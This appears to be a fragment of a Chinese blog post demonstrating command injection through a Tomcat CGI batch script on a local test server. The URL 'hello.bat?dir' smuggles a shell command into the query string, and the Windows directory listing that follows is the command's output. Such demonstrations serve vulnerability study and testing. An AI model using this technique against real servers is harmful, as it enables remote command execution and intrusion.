 localhost:8080/cgi-bin/hello.bat?dir
驱动器 F 中的卷没有标签。
卷的序列号是 C6A3-8C4C
F:\工作分类\CMS搭建\apache-tomcat-8.5.31\webapps\ROOT\WEB-INF\cgi-bin 的目录
2019/04/18  11:14    <DIR>          .
2019/04/18  11:14    <DIR>          ..
2019/04/16  20:52                67 hello.bat
1 个文件             67 字节
2 个目录 11,693,305,856 可用字节
https://blog.csdn.net/helloexp